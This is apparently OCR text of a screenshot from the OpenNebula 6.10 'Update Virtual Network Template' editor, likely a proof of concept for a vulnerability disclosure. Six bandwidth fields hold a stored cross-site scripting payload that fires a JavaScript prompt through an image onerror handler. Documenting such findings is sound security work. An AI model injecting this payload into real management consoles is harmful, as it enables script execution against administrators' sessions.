 Open
Nebula
Update Virtual Network Template 0 test
oneadmin
OpenNebula
Dashboard
Instances
Templates
VMs
Services
Virtual Routers
VM Groups
Storage
Network
Virtual Networks
Network Templ...
Network Topolo...
Security Groups
Infrastructure
System
Settings
Not officially supported
OpenNebula 6.10.0.1
Update
Wizard
Advanced
Write the Virtual Network template here
AR = [
IP = "1.1.1.1",
SIZE = "1",
TYPE = "IP4" ]
BRIDGE = "qwe"
CLUSTER_IDS = "0"
DESCRIPTION = "test"
INBOUND_AVG_BW = "<image src =q onerror=prompt(8)>1"
INBOUND_PEAK_BW = "<image src =q onerror=prompt(8)>"
INBOUND_PEAK_KB = "<image src =q onerror=prompt(8)>"
OUTBOUND_AVG_BW = "<image src =q onerror=prompt(8)>"
OUTBOUND_PEAK_BW = "<image src =q onerror=prompt(8)>"
OUTBOUND_PEAK_KB = "<image src =q onerror=prompt(8)>"
SECURITY_GROUPS = "0"
VN_MAD = "bridge"